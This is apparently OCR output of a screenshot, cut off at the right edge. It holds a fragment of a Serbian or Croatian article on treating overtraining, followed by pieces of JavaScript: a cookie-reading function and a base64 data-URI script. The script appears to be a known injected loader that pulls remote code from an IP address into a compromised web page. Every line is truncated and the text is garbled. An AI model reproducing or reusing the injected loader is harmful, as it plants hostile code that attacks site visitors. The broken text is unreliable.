
Tretman pretreniranosti veoma je složen a 
procedura (kao što je masaža i hidroterapij
multivitaminskim i mineralnim kompleksima
proteina), upotreba kiseonika (oksigenacija
pretreniranosti. Ipak, najbolji tretman pretr
dizajniranje treninga koje uključuje adekvatn
sprečavanju pretreniranosti. Programiranje
medicinski pregledi, kvalitetna ishrana i su
neke su od mera koje pojavu pretreniranost
rezultate trenirajte optimalno – nekada je 
našeg motora pređe 5000.
function getCoo
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9
iU2OSU3MCU3NCUyMCU3MyU3MiU2MyU
UzMSUzOSUzMyUyRSUzMiUzMyUzOCUyR